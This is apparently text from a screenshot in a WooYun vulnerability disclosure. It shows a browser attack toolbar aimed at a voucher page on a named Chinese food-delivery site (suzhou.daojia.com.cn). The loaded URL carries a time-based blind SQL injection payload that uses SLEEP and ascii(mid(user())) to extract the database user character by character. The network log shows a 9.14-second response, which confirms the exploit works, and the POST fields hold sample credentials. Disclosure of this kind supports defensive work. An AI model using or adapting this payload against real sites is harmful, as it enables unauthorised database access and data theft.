 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://suzhou.daojia.com.cn:80/voucher_code.php?AC_area=if(now()=sysdate() and ascii(mid(lower(user()),1,1))=100,SLEEP(3),0)&name=%E8%AF%B7%E8%BE%93%E5%85%A5%E9%A4%90%E5%8E%85%E5%90%8D%E7%A7%B0
Split URL
Execute
Enable Post data Enable Referrer
Post data
action=1879048197&code=94102&passwd=g00dPa%24%24w0rD&user=wqiybtln
到家美食会
DAOJIA.COM.CN
知名餐厅万千美食送到家!
苏州 [切换城市]
400 680 0101
登录 礼品卡充值 手机客户端 疑问解答 送餐范围
¥20 ¥200 积分兑换 beta 积分规则 ¥50 ¥100
到家客服
等待 suzhou.daojia.com.cn...
线上优惠代码
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST voucher_code.php?AC_area...8E%85 200 OK suzhou.daojia.com.cn 8.2 KB 42.62.111.3:80 9.14s
GET style_new.css?v=20150311 304 Not Modified suzhou.daojia.com.cn 29.7 KB 42.62.111.3:80 69ms
GET daojianew.js?v=20150311 304 Not Modified suzhou.daojia.com.cn 9.6 KB 42.62.111.3:80 96ms
GET logo.jpg 304 Not Modified suzhou.daojia.com.cn 12.2 KB 42.62.111.3:80 47ms
GET daojia_city.jpg 304 Not Modified suzhou.daojia.com.cn 10.1 KB 42.62.111.3:80 51ms
GET tele_All.jpg 304 Not Modified suzhou.daojia.com.cn 26.4 KB 42.62.111.3:80
GET credit_store_rules.png 304 Not Modified suzhou.daojia.com.cn 2.3 KB 42.62.111.3:80 93ms
www.wooyun.org